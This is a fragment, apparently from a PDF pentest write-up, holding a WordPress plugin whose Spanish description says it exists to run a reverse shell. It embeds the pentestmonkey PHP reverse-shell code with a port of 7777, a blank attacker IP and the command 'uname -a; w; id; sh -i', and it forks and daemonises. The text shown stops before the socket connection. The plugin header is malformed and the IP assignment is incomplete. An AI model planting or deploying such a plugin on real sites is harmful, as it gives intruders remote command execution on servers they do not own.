 <?php
Plugin Name: Shell Plugin
Description: Plugin para ejecutar una reverse shell
Version: 1.0
Author:
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip =
$port = 7777;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}